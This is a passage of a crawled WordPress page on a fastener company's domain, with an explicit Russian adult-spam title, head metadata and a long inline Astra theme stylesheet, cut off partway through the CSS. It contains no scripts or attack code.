

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goldenfasteners.com/razvratnyj-trans-podaril-na-posteli-zhestkoe-5/
body_size: 33239
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Развратный транс подарил на постели жесткое порево неугомонному гею &#8211; Golden Fasteners</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Golden Fasteners &raquo; Feed" href="https://goldenfasteners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Fasteners &raquo; Comments Feed" href="https://goldenfasteners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Fasteners &raquo; Развратный транс подарил на постели жесткое порево неугомонному гею Comments Feed" href="https://goldenfasteners.com/razvratnyj-trans-podaril-na-posteli-zhestkoe-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goldenfasteners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoldenfasteners.com%2Frazvratnyj-trans-podaril-na-posteli-zhestkoe-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goldenfasteners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoldenfasteners.com%2Frazvratnyj-trans-podaril-na-posteli-zhestkoe-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://goldenfasteners.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.7.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}body .wp-block-file .wp-block-file__button {text-decoration: none;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}.wp-block-button__link {border: 2px solid currentColor;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Amarante',display;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:25px;font-size:1.6666666666667rem;color:#da3535;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#da3535;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#144bcb;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline 